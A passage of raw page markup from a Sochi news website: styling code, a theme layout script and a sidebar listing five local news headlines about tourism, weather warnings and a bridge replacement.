href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-4218","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="6041";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1209";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-mozhno-besplatno-posetit-jetnograficheskij-kompleks-moja-rossija-do-konca-marta/" rel="bookmark" class="td-image-wrap " title="В Сочи можно бесплатно посетить этнографический комплекс «Моя Россия» до конца марта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/01/fc7b4bee-c693-406e-ac9d-090bc7036f03-696x463.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-mozhno-besplatno-posetit-jetnograficheskij-kompleks-moja-rossija-do-konca-marta/" rel="bookmark" title="В Сочи можно бесплатно посетить этнографический комплекс «Моя Россия» до конца марта">В Сочи можно бесплатно посетить этнографический комплекс «Моя Россия» до конца марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-mozhno-besplatno-posetit-jetnograficheskij-kompleks-moja-rossija-do-konca-marta/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи можно бесплатно посетить культурно-этнографический комплекс «Моя Россия»,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/" rel="bookmark" class="td-image-wrap " title="Около 685 тысяч гостей посетили Сочи в январе 2025 года"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/02/kurort-696x391.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/" rel="bookmark" title="Около 685 тысяч гостей посетили Сочи в январе 2025 года">Около 685 тысяч гостей посетили Сочи в январе 2025 года</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/okolo-685-tysjach-gostej-posetili-sochi-v-janvare-2025-goda/#respond">0</a></span> </span></div><div class="td-excerpt">По итогам зимних каникул средняя загрузка средств размещения Сочи...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/groza-i-laviny-v-sochi-i-siriuse-s-vechera-31-janvarja-ozhidaetsja-uhudshenie-pogody/" rel="bookmark" class="td-image-wrap " title="Гроза и лавины: в Сочи и «Сириусе» с вечера 31 января ожидается ухудшение погоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/laviny-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/groza-i-laviny-v-sochi-i-siriuse-s-vechera-31-janvarja-ozhidaetsja-uhudshenie-pogody/" rel="bookmark" title="Гроза и лавины: в Сочи и «Сириусе» с вечера 31 января ожидается ухудшение погоды">Гроза и лавины: в Сочи и «Сириусе» с вечера 31 января ожидается ухудшение погоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/groza-i-laviny-v-sochi-i-siriuse-s-vechera-31-janvarja-ozhidaetsja-uhudshenie-pogody/#respond">0</a></span> </span></div><div class="td-excerpt">Метеорологи предупредили об ухудшении погоды в Сочи и на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/" rel="bookmark" class="td-image-wrap " title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/avarijnyj-most-kudepsta-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/" rel="bookmark" title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей">Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Жителям села Верхнениколаевское рассказали о ходе работ по восстановлению...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 